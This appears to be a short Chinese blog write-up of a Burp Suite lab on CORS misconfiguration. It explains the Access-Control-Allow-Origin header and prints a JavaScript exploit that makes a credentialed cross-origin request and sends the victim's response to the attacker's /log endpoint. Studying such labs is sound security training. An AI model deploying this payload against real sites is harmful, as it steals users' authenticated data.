CORS跨域请求(burp靶场)

见朋友挖了一堆cors跨域刷洞,便眼馋补一下cors跨域。

CORS 的相关标头,Access-Control-Allow-Origin头包含在一个网站对来自另一个网站的请求的响应中,并标识请求的允许来源。Web 浏览器将 Access-Control-Allow-Origin 与请求网站的来源进行比较,如果它们匹配,则允许访问响应。



复现



通过抓包发现目标站点回显中存在

Access-Control-Allow-Credentials



在攻击服务器上配置攻击代码

$url部分换成CORS跨域漏洞地址

<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','$url',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='/log?key='+this.responseText;

};

</script>



受害者访问后,会连带着返回内容发送到/log文件

值得注意的是

实现手法和CSRF有点类似,但原理不同。

浙公网安备 33010602011771号

浙公网安备 33010602011771号